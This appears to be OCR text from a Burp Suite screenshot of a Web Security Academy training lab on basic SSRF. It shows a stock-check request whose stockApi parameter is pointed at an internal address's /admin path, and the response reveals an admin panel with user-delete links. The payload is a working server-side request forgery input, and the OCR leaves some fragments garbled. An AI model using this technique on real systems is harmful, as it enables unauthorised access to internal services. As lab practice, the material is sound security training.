 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host:
0ac0003804fb904cc09c4fbf00ec00dc.web-security-academy.net
3 Cookie: session=SJCJgVBSnjDBYBwoVILv3a5gcV5F2PQ4
4 Content-Length: 40
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0ac0003804fb904cc09c4fbf00ec00dc.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ac0003804fb904cc09c4fbf00ec00dc.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http://192.168.0.176:8080/admin
Response
Pretty Raw Hex Render
\n
Web
Aca
Basic SSRF
against
another back-
end system
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete